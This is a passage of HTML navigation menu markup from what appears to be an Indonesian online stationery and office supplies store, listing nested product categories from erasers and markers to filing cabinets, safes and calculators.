href="https://www.jenisalattulis.com/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.jenisalattulis.com/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.jenisalattulis.com/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.jenisalattulis.com/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.jenisalattulis.com/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.jenisalattulis.com/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.jenisalattulis.com/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.jenisalattulis.com/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.jenisalattulis.com/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.jenisalattulis.com/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.jenisalattulis.com/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.jenisalattulis.com/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.jenisalattulis.com/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.jenisalattulis.com/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.jenisalattulis.com/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.jenisalattulis.com/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.jenisalattulis.com/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.jenisalattulis.com/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.jenisalattulis.com/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.jenisalattulis.com/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera 